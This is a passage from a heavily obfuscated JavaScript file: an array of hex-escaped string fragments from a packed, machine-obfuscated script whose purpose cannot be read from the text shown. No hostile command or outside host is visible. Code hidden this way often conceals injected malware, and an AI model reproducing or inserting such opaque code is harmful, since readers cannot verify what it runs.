x5d\x2c\x69\x5b\x61\x28\x5c','\x27\x29\x2c\x5c\x5c\x5c\x27\x5c\x5c\x5c','\x31\x5c\x5c\x5c\x27\x5d\x3d\x33\x48\x2c','\x78\x34\x38\x35\x64\x36\x62\x7c\x5f\x30','\x37\x32\x35\x36\x34\x30\x57\x76\x41\x74\x52\x51','\x30\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c\x27','\x42\x5d\x29\x5b\x64\x28\x5c\x5c\x5c\x27','\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c','\x31\x54\x2c\x31\x42\x3d\x3d\x68\x5b\x5c','\x63\x37\x31\x65\x7c\x5f\x30\x78\x33\x61','\x3d\x3d\x57\x28\x5c\x5c\x5c\x27\x5c\x5c','\x5c\x5c\x31\x61\x5c\x5c\x5c\x27\x2b\x5c','\x31\x39\x5c\x5c\x5c\x5c\x31\x38\x5c\x5c','\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x31','\x34\x31\x7c\x78\x32\x33\x7c\x78\x35\x30','\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x38\x5c','\x68\x20\x42\x3d\x7b\x7d\x3b\x42\x5b\x5c','\x5c\x31\x34\x5c\x5c\x5c\x5c\x36\x5c\x5c','\x31\x33\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c','\x27\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c','\x7b\x31\x68\x20\x62\x3d\x24\x28\x31\x43','\x2c\x33\x52\x3d\x32\x43\x28\x32\x4f\x2c','\x5c\x5c\x34\x5c\x5c\x5c\x5c\x31\x65\x5c','\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c','\x5c\x5c\x5c\x27\x29\x5d\x28\x5c\x5c\x5c','\x30\x78\x31\x62\x63\x39\x35\x64\x7c\x5f','\x28\x29\x2c\x24\x28\x31\x6c\x28\x5c\x5c','\x5c\x5c\x27\x29\x2b\x66\x28\x5c\x5c\x5c','\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x32\x39','\x43\x6f\x64\x65\x7c\x74\x6f\x53\x74\x72','\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x37','\x5c\x31\x35\x5c\x5c\x5c\x5c\x37\x5c\x5c','\x5c\x5c\x5c\x5c\x31\x36\x5c\x5c\x5c\x5c','\x31\x69\x5c\x5c\x5c\x5c\x34\x5c\x5c\x5c','\x57\x28\x63\x5b\x64\x28\x5c\x5c\x5c\x27','\x24\x28\x31\x51\x28\x5c\x5c\x5c\x27\x5c','\x31\x67\x5c\x5c\x5c\x5c\x33\x5c\x5c\x5c','\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x6a','\x31\x7c\x6c\x32\x7c\x6c\x33\x7c\x6c\x34','\x37\x65\x36\x63\x33\x7c\x5f\x30\x78\x31','\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c','\x5c\x5c\x35\x5c\x5c\x5c\x5c\x31\x32\x5c','\x27\x29\x29\x7b\x31\x68\x20\x63\x3d\x36','\x5c\x31\x65\x5c\x5c\x5c\x27\x29\x29\x5b','\x41\x7b\x31\x74\x28\x64\x3d\x3d\x5c\x5c','\x5c\x31\x47\x5c\x5c\x5c\x5c\x32\x68\x5c','\x32\x76\x5c\x5c\x5c\x5c\x32\x31\x5c\x5c','\x5c\x5c\x5c\x38\x5c\x5c\x5c\x27\x2c\x5c','\x37\x73\x28\x29\x3b\x71\x5b\x65\x28\x5c','\x27\x2c\x77\x5b\x65\x28\x5c\x5c\x5c\x27','\x5c\x5c\x38\x5c\x5c\x5c\x27\x5d\x28\x65','\x5c\x31\x39\x5c\x5c\x5c\x5c\x31\x61\x5c','\x5c\x5c\x5c\x31\x5c\x5c\x5c\x27\x2c\x5c','\x31\x30\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c','\x20\x68\x3d\x64\x5b\x61\x28\x5c\x5c\x5c','\x6a\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c','\x7c\x39\x74\x7c\x39\x75\x7c\x39\x76\x7c','\x7b\x31\x68\x20\x61\x3d\x31\x6c\x3b\x31','\x5c\x5c\x37\x5c\x5c\x5c\x5c\x31\x72\x5c','\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31','\x28\x62\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c','\x5c\x31\x33\x5c\x5c\x5c\x27\x29\x2b\x5c','\x29\x5d\x28\x29\x5b\x62\x28\x5c\x5c\x5c','\x7b\x32\x6b\x20\x35\x32\x3d\x32\x45\x5b','\x3d\x32\x6f\x3b\x28\x31\x78\x28\x61\x2c','\x5c\x5c\x5c\x31\x38\x5c\x5c\x5c\x5c\x33','\x2c\x24\x28\x31\x6c\x28\x5c\x5c\x5c\x27','\x29\x5b\x31\x51\x28\x5c\x5c\x5c\x27\x5c','\x5c\x5c\x34\x5c\x5c\x5c\x27\x29\x2b\x31','\x5c\x5c\x32\x34\x5c\x5c\x5c\x5c\x31\x37','\x78\x35\x31\x63\x30\x37\x33\x7c\x63\x6f','\x5c\x5c\x27\x29\x3b\x31\x68\x20\x4b\x3d','\x31\x34\x5c\x5c\x5c\x5c\x31\x35\x5c\x5c','\x28\x66\x29\x5b\x65\x28\x5c\x5c\x5c\x27','\x5c\x5c\x5c\x27\x29\x5d\x29\x7b\x31\x74','\x29\x7c\x7c\x54\x5b\x65\x28\x5c\x5c\x5c','\x3d\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31','\x5b\x5d\x2c\x51\x5b\x65\x28\x5c\x5c\x5c','\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x27','\x5c\x5c\x36\x5c\x5c\x5c\x5c\x31\x73\x5c','\x31\x32\x5c\x5c\x5c\x5c\x37\x5c\x5c\x5c','\x5c\x27\x5c\x5c\x5c\x27\x5d\x2c\x31\x52','\x5c\x5c\x37\x5c\x5c\x5c\x5c\x36\x5c\x5c','\x7d\x3b\x46\x5b\x65\x28\x5c\x5c\x5c\x27','\x36\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c','\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x38','\x29\x7c\x7c\x35\x4d\x5b\x61\x28\x5c\x5c','\x27\x5d\x28\x65\x28\x5c\x5c\x5c\x27\x5c','\x5c\x5c\x32\x31\x5c\x5c\x5c\x27\x2c\x5c','\x31\x67\x5c\x5c\x5c\x27\x29\x29\x35\x53','\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x27\x2c','\x7b\x7d\x3b\x66\x5b\x62\x28\x5c\x5c\x5c','\x5c\x5c\x5c\x31\x37\x5c\x5c\x5c\x5c\x31','\x30\x78\x31\x37\x33\x35\x30\x33\x7c\x5f','\x35\x6f\x29\x5b\x61\x28\x5c\x5c\x5c\x27','\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x31\x6a','\x3d\x3d\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c','\x5c\x5c\x38\x5c\x5c\x5c\x27\x2c\x5c\x5c','\x62\x29\x7b\x31\x68\x20\x63\x3d\x32\x6f','\x3b\x6c\x5b\x65\x28\x5c\x5c\x5c\x27\x5c','\x31\x38\x5c\x5c\x5c\x27\x29\x2b\x61\x28','\x5f\x30\x78\x32\x37\x35\x34\x63\x33\x7c','\x5d\x28\x29\x7d\x29\x2c\x24\x28\x31\x6c','\x31\x31\x5c\x5c\x5c\x5c\x31\x30\x5c\x5c','\x5b\x5d\x2c\x43\x5b\x65\x28\x5c\x5c\x5c','\x46\x5c\x5c\x5c\x5c\x31\x32\x5c\x5c\x5c','\x5c\x5c\x5c\x32\x37\x5c\x5c\x5c\x5c\x38','\x27\x29\x2c\x34\x65\x3d\x24\x28\x65\x28','\x5c\x5c\x32\x5c\x5c\x5c\x5c\x37\x5c\x5c','\x5c\x5c\x31\x33\x5c\x5c\x5c\x5c\x31\x65','\x5c\x5c\x27\x29\x2b\x5c\x5c\x5c\x27\x5c','\x5c\x5c\x27\x29\x5d\x3d\x21\x21\x5b\x5d','\x5c\x33\x5c\x5c\x5c\x5c\x34\x5c\x5c\x5c','\x30\x78\x35\x65\x66\x39\x36\x62\x7c\x5f','\x31\x2d\x31\x42\x29\x7c\x7c\x31\x44\x2c','\x5c\x5c\x27\x5c\x5c\x5c\x27\x29\x5b\x61','\x5c\x5c\x31\x37\x5c\x5c\x5c\x5c\x31\x45','\x5c\x5c\x5c\x33\x5c\x5c\x5c\x5c\x31\x38','\x31\x6d\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c','\x5c\x5c\x5c\x27\x29\x2b\x61\x28\x5c\x5c','\x31\x38\x5c\x5c\x5c\x5c\x31\x33\x5c\x5c','\x63\x67\x7c\x63\x68\x7c\x63\x69\x7c\x63','\x31\x5c\x5c\x5c\x27\x29\x5d\x28\x62\x28','\x5c\x5c\x35\x5c\x5c\x5c\x27\x2c\x5c\x5c','\x31\x68\x20\x64\x3d\x32\x65\x28\x63\x28','\x31\x46\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c','\x29\x3b\x6b\x5b\x65\x28\x5c\x5c\x5c\x27','\x5c\x31\x6b\x5c\x5c\x5c\x5c\x34\x5c\x5c','\x31\x38\x5c\x5c\x5c\x27\x29\x5d\x3d\x21','\x5c\x37\x5c\x5c\x5c\x27\x5d\x28\x29\x3b','\x5c\x5c\x34\x5c\x5c\x5c\x5c\x31\x61\x5c','\x7a\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c\x5c','\x3d\x32\x6a\x3b\x31\x68\x20\x46\x3d\x7b','\x39\x29\x3a\x63\x2e\x66\x74\x28\x33\x36','\x21\x24\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c','\x5c\x34\x5c\x5c\x5c\x5c\x31\x36\x5c\x5c','\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x27','\x31\x38\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c','\x31\x34\x5c\x5c\x5c\x5c\x37\x5c\x5c\x5c','\x5c\x31\x61\x5c\x5c\x5c\x27\x29\x3b\x31','\x5c\x5c\x37\x5c\x5c\x5c\x5c\x31\x7a\x5c','\x30\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c','\x29\x29\x3a\x36\x31\x5b\x61\x28\x5c\x5c','\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x79\x5c','\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x27\x5d','\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x62\x5c','\x64\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c','\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x31\x6a','\x5c\x5c\x5c\x5c\x31\x32\x5c\x5c\x5c\x5c','\x5c\x33\x5c\x5c\x5c\x5c\x31\x36\x5c\x5c','\x3b\x31\x74\x28\x32\x57\x5b\x61\x28\x5c','\x74\x7c\x6d\x75\x7c\x6d\x76\x7c\x6d\x77','\x37\x5c\x5c\x5c\x5c\x32\x30\x5c\x5c\x5c','\x30\x5c\x5c\x5c\x27\x5d\x28\x32\x4d\x29','\x72\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c','\x3d\x21\x21\x5b\x5d\x2c\x70\x5b\x65\x28','\x2b\x36\x4f\x29\x2c\x36\x50\x3b\x31\x41','\x61\x5c\x5c\x5c\x27\x29\x2b\x61\x28\x5c','\x31\x31\x5c\x5c\x5c\x5c\x38\x5c\x5c\x5c','\x32\x30\x5c\x5c\x5c\x5c\x31\x36\x5c\x5c','\x5c\x5c\x27\x5c\x5c\x5c\x5c\x32\x49\x5c','\x30\x64\x30\x39\x66\x7c\x5f\x30\x78\x35','\x43\x29\x3b\x33\x55\x5b\x5c\x5c\x5c\x27','\x31\x65\x5c\x5c\x5c\x5c\x31\x39\x5c\x5c','\x5c\x5c\x31\x33\x5c\x5c\x5c\x5c\x31\x39','\x5c\x5c\x37\x5c\x5c\x5c\x27\x29\x29\x3a','\x31\x34\x5c\x5c\x5c\x27\x2b\x61\x28\x5c','\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x61\x5c','\x5c\x31\x31\x5c\x5c\x5c\x5c\x31\x62\x5c','\x5c\x31\x5c\x5c\x5c\x27\x29\x5d\x28\x65','\x30\x78\x32\x32\x33\x65\x36\x62\x7c\x5f','\x5c\x5c\x27\x29\x5d\x3d\x31\x42\x3b\x31','\x5c\x5c\x31\x33\x5c\x5c\x5c\x5c\x31\x30','\x5c\x5c\x5c\x27\x2b\x62\x2b\x61\x28\x5c','\x5c\x5c\x38\x5c\x5c\x5c\x5c\x31\x62\x5c','\x5c\x27\x29\x5d\x28\x33\x51\x29\x2c\x31','\x5c\x31\x32\x5c\x5c\x5c\x27\x5d\x28\x6a','\x5c\x31\x6d\x5c\x5c\x5c\x27\x29\x2b\x62','\x5c\x5c\x35\x5c\x5c\x5c\x27\x29\x5b\x64','\x5c\x27\x5d\x28\x29\x5b\x65\x28\x5c\x5c','\x39\x46\x7c\x39\x47\x7c\x39\x48\x7c\x39','\x6d\x71\x7c\x6d\x72\x7c\x6d\x73\x7c\x6d','\x5c\x5c\x5c\x27\x29\x5d\x28\x62\x28\x5c','\x27\x29\x5d\x28\x33\x50\x29\x26\x26\x37','\x31\x4b\x5c\x5c\x5c\x5c\x31\x31\x5c\x5c','\x5c\x5c\x31\x7a\x5c\x5c\x5c\x27\x2c\x5c','\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c\x31\x4d','\x5c\x5c\x35\x5c\x5c\x5c\x5c\x31\x72\x5c','\x36\x5c\x5c\x5c\x5c\x37\x5c\x5c\x5c\x5c','\x5d\x28\x32\x74\x29\x29\x3a\x28\x36\x36','\x2c\x63\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c','\x7c\x62\x4a\x7c\x62\x4b\x7c\x62\x4c\x7c','\x78\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c','\x5c\x31\x30\x5c\x5c\x5c\x5c\x31\x46\x5c','\x5a\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c\x27','\x32\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c','\x37\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c','\x5c\x5c\x31\x34\x5c\x5c\x5c\x5c\x31\x6e','\x29\x53\x5b\x61\x28\x5c\x5c\x5c\x27\x5c','\x48\x20\x34\x79\x7d\x31\x78\x20\x33\x43','\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x27','\x5c\x5c\x5c\x31\x36\x5c\x5c\x5c\x5c\x31','\x30\x78\x34\x38\x36\x38\x63\x66\x7c\x5f','\x5c\x5c\x27\x2b\x63\x28\x5c\x5c\x5c\x27','\x5c\x5c\x38\x5c\x5c\x5c\x27\x5d\x3d\x31','\x31\x6a\x5c\x5c\x5c\x27\x29\x3b\x31\x48','\x3d\x31\x42\x2c\x6a\x5b\x5c\x5c\x5c\x27','\x31\x5c\x5c\x5c\x5c\x31\x30\x5c\x5c\x5c','\x5c\x37\x5c\x5c\x5c\x5c\x31\x37\x5c\x5c','\x5c\x5c\x37\x5c\x5c\x5c\x5c\x31\x66\x5c','\x29\x5b\x62\x28\x5c\x5c\x5c\x27\x5c\x5c','\x32\x5c\x5c\x5c\x5c\x31\x34\x5c\x5c\x5c','\x7c\x6b\x56\x7c\x6b\x57\x7c\x6b\x58\x7c','\x28\x67\x5b\x66\x28\x5c\x5c\x5c\x27\x5c','\x5f\x30\x78\x32\x31\x39\x65\x38\x39\x7c','\x5c\x31\x6b\x5c\x5c\x5c\x5c\x38\x5c\x5c','\x5f\x30\x78\x35\x36\x65\x63\x36\x66\x7c','\x71\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c','\x5c\x5c\x5c\x36\x5c\x5c\x5c\x5c\x31\x6b','\x30\x78\x34\x33\x33\x33\x31\x32\x7c\x78','\x2b\x2d\x32\x65\x28\x63\x28\x5c\x5c\x5c','\x5c\x27\x5c\x5c\x5c\x5c\x31\x37\x5c\x5c','\x5c\x31\x63\x5c\x5c\x5c\x5c\x35\x5c\x5c','\x35\x5c\x5c\x5c\x27\x29\x5d\x3d\x21\x21','\x5c\x5c\x38\x5c\x5c\x5c\x5c\x37\x5c\x5c','\x5c\x5c\x31\x31\x5c\x5c\x5c\x27\x2c\x5c','\x5c\x5c\x5c\x31\x30\x5c\x5c\x5c\x5c\x37','\x5c\x5c\x31\x34\x5c\x5c\x5c\x5c\x37\x5c','\x63\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e','\x32\x70\x5c\x5c\x5c\x5c\x38\x5c\x5c\x5c','\x5c\x5c\x5c\x34\x5c\x5c\x5c\x5c\x31\x61','\x36\x35\x2b\x5c\x5c\x5c\x27\x5c\x5c\x5c','\x7c\x39\x4d\x7c\x39\x4e\x7c\x39\x4f\x7c','\x32\x38\x5c\x5c\x5c\x5c\x31\x37\x5c\x5c','\x5c\x27\x2c\x43\x5b\x65\x28\x5c\x5c\x5c','\x39\x5c\x5c\x5c\x5c\x34\x5c\x5c\x5c\x5c','\x31\x6c\x3b\x31\x74\x28\x63\x28\x5c\x5c','\x5c\x37\x5c\x5c\x5c\x27\x2c\x31\x52\x5b','\x5c\x31\x71\x5c\x5c\x5c\x5c\x38\x5c\x5c','\x3d\x65\x5b\x31\x42\x5d\x5b\x66\x28\x5c','\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c\x31\x62','\x78\x35\x35\x7c\x5f\x30\x78\x32\x38\x37','\x63\x3d\x35\x70\x5b\x61\x28\x5c\x5c\x5c','\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x73\x5c','\x5c\x31\x77\x5c\x5c\x5c\x5c\x31\x71\x5c','\x62\x37\x63\x61\x38\x7c\x5f\x30\x78\x31','\x31\x68\x20\x62\x3d\x65\x2c\x34\x66\x3d','\x5c\x5c\x5c\x27\x2b\x65\x28\x5c\x5c\x5c','\x34\x31\x65\x61\x7c\x5f\x30\x78\x31\x65','\x30\x78\x31\x38\x63\x30\x36\x30\x7c\x5f','\x5c\x35\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c','\x5c\x5c\x5c\x31\x31\x5c\x5c\x5c\x5c\x36','\x27\x29\x29\x7b\x31\x68\x20\x62\x3d\x7b','\x5c\x5c\x31\x6f\x5c\x5c\x5c\x27\x5d\x28','\x27\x5d\x28\x64\x28\x5c\x5c\x5c\x27\x5c','\x31\x5c\x5c\x5c\x27\x29\x2b\x5c\x5c\x5c','\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27','\x5c\x27\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c','\x3d\x34\x48\x29\x7b\x31\x74\x28\x65\x28','\x5c\x5c\x5c\x31\x36\x5c\x5c\x5c\x5c\x36','\x64\x5c\x5c\x5c\x27\x29\x29\x5b\x62\x28','\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x30\x5c','\x5c\x5c\x32\x36\x5c\x5c\x5c\x5c\x37\x5c','\x64\x52\x7c\x64\x53\x7c\x64\x54\x7c\x64','\x5c\x31\x36\x5c\x5c\x5c\x27\x2c\x5c\x5c','\x6a\x7c\x6d\x6b\x7c\x6d\x6c\x7c\x6d\x6d','\x29\x5d\x28\x29\x3b\x68\x5b\x61\x28\x5c','\x61\x61\x7c\x70\x6f\x73\x74\x50\x65\x72','\x5c\x27\x5c\x5c\x5c\x5c\x37\x5c\x5c\x5c','\x39\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c\x27','\x30\x78\x34\x37\x31\x64\x62\x35\x7c\x5f','\x47\x3d\x7b\x7d\x3b\x47\x5b\x65\x28\x5c','\x5c\x5c\x5c\x37\x5c\x5c\x5c\x27\x5d\x2c','\x5c\x5c\x5c\x31\x39\x5c\x5c\x5c\x5c\x31','\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x36\x5c','\x7c\x67\x48\x7c\x67\x49\x7c\x67\x4a\x7c','\x33\x5c\x5c\x5c\x27\x21\x3d\x3d\x69\x28','\x5c\x5c\x35\x5c\x5c\x5c\x5c\x31\x70\x5c','\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x31\x35','\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31','\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c','\x5c\x5c\x31\x38\x5c\x5c\x5c\x5c\x34\x5c','\x5c\x5c\x31\x30\x5c\x5c\x5c\x5c\x31\x38','\x31\x4c\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c','\x64\x5c\x5c\x5c\x27\x29\x2b\x63\x28\x5c','\x30\x37\x66\x64\x36\x7c\x75\x32\x30\x32','\x76\x7c\x61\x77\x7c\x61\x78\x7c\x61\x79','\x5c\x5c\x5c\x27\x29\x2b\x62\x28\x5c\x5c','\x6b\x20\x34\x52\x3d\x37\x79\x5b\x65\x28','\x31\x50\x5c\x5c\x5c\x5c\x31\x33\x5c\x5c','\x37\x43\x5b\x37\x44\x28\x34\x54\x2c\x32','\x44\x5b\x65\x28\x5c\x5c\x5c\x27\x5c\x5c','\x29\x7b\x31\x74\x28\x5c\x5c\x5c\x27\x5c','\x5c\x31\x65\x5c\x5c\x5c\x27\x29\x5d\x28','\x31\x39\x5c\x5c\x5c\x27\x29\x5d\x3d\x63','\x36\x5c\x5c\x5c\x27\x29\x2b\x61\x28\x5c','\x78\x33\x63\x30\x66\x30\x33\x7c\x5f\x30','\x5d\x2c\x77\x5b\x5c\x5c\x5c\x27\x5c\x5c','\x5c\x5c\x35\x5c\x5c\x5c\x5c\x31\x6e\x5c','\x5c\x5c\x5c\x32\x31\x5c\x5c\x5c\x5c\x31','\x38\x5c\x5c\x5c\x5c\x33\x5c\x5c\x5c\x27','\x36\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c','\x5c\x5c\x27\x29\x5b\x31\x6c\x28\x5c\x5c','\x5c\x31\x33\x5c\x5c\x5c\x27\x29\x2b\x65','\x2b\x55\x7d\x7d\x24\x5b\x57\x28\x5c\x5c','\x5c\x31\x45\x5c\x5c\x5c\x27\x2c\x5c\x5c','\x61\x3d\x31\x6c\x2c\x33\x78\x3d\x24\x28','\x75\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c','\x31\x79\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c','\x61\x49\x7c\x61\x4a\x7c\x61\x4b\x7c\x61','\x29\x28\x31\x78\x28\x29\x7b\x31\x68\x20','\x34\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c','\x5c\x5c\x27\x5d\x28\x66\x28\x5c\x5c\x5c','\x5c\x5c\x5c\x31\x31\x5c\x5c\x5c\x5c\x31','\x5c\x34\x5c\x5c\x5c\x27\x29\x5d\x26\x26','\x7c\x63\x33\x7c\x63\x34\x7c\x63\x35\x7c','\x66\x6f\x7c\x66\x75\x7c\x66\x71\x7c\x66','\x2e\x2b\x29\x3f\x33\x64\x3d\x28\x3f\x3a','\x5c\x5c\x5c\x36\x5c\x5c\x5c\x5c\x31\x32','\x21\x3d\x3d\x62\x28\x5c\x5c\x5c\x27\x5c','\x2c\x33\x45\x3d\x63\x28\x5c\x5c\x5c\x27','\x34\x7a\x3d\x32\x41\x5b\x63\x28\x5c\x5c','\x5c\x5c\x5c\x31\x32\x5c\x5c\x5c\x5c\x35','\x5c\x5c\x32\x33\x5c\x5c\x5c\x5c\x31\x34','\x5c\x38\x5c\x5c\x5c\x27\x5d\x28\x62\x28','\x5c\x31\x5c\x5c\x5c\x27\x29\x2b\x65\x28','\x6d\x5c\x5c\x5c\x27\x29\x2b\x5c\x5c\x5c','\x5c\x27\x29\x21\x3d\x3d\x63\x28\x5c\x5c','\x38\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c','\x5c\x5c\x33\x5c\x5c\x5c\x5c\x33\x5c\x5c','\x5b\x66\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c','\x35\x35\x32\x32\x63\x38\x7c\x5f\x30\x78','\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c','\x31\x65\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c','\x20\x66\x3d\x35\x47\x5b\x61\x28\x5c\x5c','\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x27','\x33\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c','\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x31\x33','\x35\x5c\x5c\x5c\x27\x5d\x28\x66\x28\x5c','\x34\x5c\x5c\x5c\x5c\x31\x33\x5c\x5c\x5c','\x39\x50\x7c\x39\x51\x7c\x62\x66\x7c\x39','\x5c\x5c\x5c\x27\x29\x5d\x28\x61\x28\x5c','\x27\x5c\x5c\x5c\x5c\x32\x32\x5c\x5c\x5c','\x71\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c','\x31\x31\x5c\x5c\x5c\x5c\x32\x37\x5c\x5c','\x5c\x5c\x37\x5c\x5c\x5c\x5c\x31\x58\x5c','\x21\x21\x5b\x5d\x2c\x6a\x5b\x62\x28\x5c','\x31\x74\x28\x62\x28\x5c\x5c\x5c\x27\x5c','\x29\x3b\x32\x51\x28\x29\x2c\x6e\x5b\x5c','\x5c\x34\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c','\x36\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c','\x5c\x5c\x31\x5c\x5c\x5c\x5c\x31\x38\x5c','\x63\x5c\x5c\x5c\x5c\x31\x32\x5c\x5c\x5c','\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x31\x73','\x5d\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c','\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x61','\x5c\x5c\x5c\x33\x38\x5c\x5c\x5c\x5c\x31','\x50\x5c\x5c\x5c\x5c\x31\x36\x5c\x5c\x5c','\x29\x3d\x3d\x3d\x57\x28\x5c\x5c\x5c\x27','\x31\x75\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c','\x31\x7a\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c','\x5d\x28\x31\x78\x28\x29\x7b\x31\x68\x20','\x62\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c','\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x35','\x28\x63\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c','\x5c\x5c\x35\x5c\x5c\x5c\x5c\x38\x5c\x5c','\x5c\x37\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c','\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c\x31\x55','\x30\x78\x31\x38\x37\x30\x39\x66\x7c\x5f','\x5c\x5c\x5c\x5c\x34\x5c\x5c\x5c\x5c\x31','\x36\x63\x31\x39\x7c\x5f\x30\x78\x34\x32','\x78\x31\x36\x32\x31\x39\x66\x7c\x5f\x30','\x5c\x5c\x5c\x31\x33\x5c\x5c\x5c\x5c\x33','\x31\x37\x37\x32\x6a\x71\x55\x41\x61\x75','\x5d\x28\x29\x5b\x31\x6c\x28\x5c\x5c\x5c','\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x30','\x5c\x5c\x27\x5c\x5c\x5c\x27\x2c\x5c\x5c','\x5d\x5b\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c','\x5c\x35\x5c\x5c\x5c\x5c\x31\x33\x5c\x5c','\x5c\x31\x33\x5c\x5c\x5c\x5c\x31\x39\x5c','\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x27\x2c','\x3d\x64\x2c\x68\x5b\x61\x28\x5c\x5c\x5c','\x31\x6d\x5c\x5c\x5c\x27\x29\x5d\x28\x5c','\x6a\x5b\x62\x28\x5c\x5c\x5c\x27\x5c\x5c','\x5c\x31\x63\x5c\x5c\x5c\x27\x5d\x3d\x21','\x39\x5c\x5c\x5c\x27\x29\x5d\x3d\x37\x75','\x20\x65\x3d\x31\x6c\x3b\x31\x74\x28\x65','\x5c\x27\x29\x2b\x34\x4c\x2b\x63\x28\x5c','\x29\x29\x29\x7d\x29\x2c\x24\x28\x31\x6c','\x5c\x5c\x32\x63\x5c\x5c\x5c\x27\x2c\x5c','\x5c\x31\x73\x5c\x5c\x5c\x27\x3b\x31\x41','\x5c\x5c\x37\x5c\x5c\x5c\x5c\x31\x6b\x5c','\x5c\x31\x64\x5c\x5c\x5c\x27\x29\x2b\x31','\x5c\x5c\x5c\x31\x34\x5c\x5c\x5c\x5c\x38','\x2f\x35\x39\x2a\x28\x2d\x32\x65\x28\x63','\x31\x7c\x74\x68\x69\x73\x7c\x30\x78\x30','\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x67','\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x36','\x30\x78\x35\x39\x38\x66\x30\x63\x7c\x5f','\x31\x70\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c','\x71\x6c\x71\x7a\x47','\x21\x5b\x5d\x2c\x69\x5b\x61\x28\x5c\x5c','\x29\x2f\x32\x61\x3b\x31\x74\x28\x64\x3d','\x5c\x5c\x5c\x31\x33\x5c\x5c\x5c\x27\x29','\x5c\x31\x6d\x5c\x5c\x5c\x27\x29\x2b\x5c','\x5c\x31\x31\x5c\x5c\x5c\x5c\x31\x37\x5c','\x6a\x6d\x7c\x6a\x6e\x7c\x6a\x6f\x7c\x6a','\x5c\x5c\x35\x5c\x5c\x5c\x5c\x32\x73\x5c','\x29\x29\x3f\x31\x54\x5b\x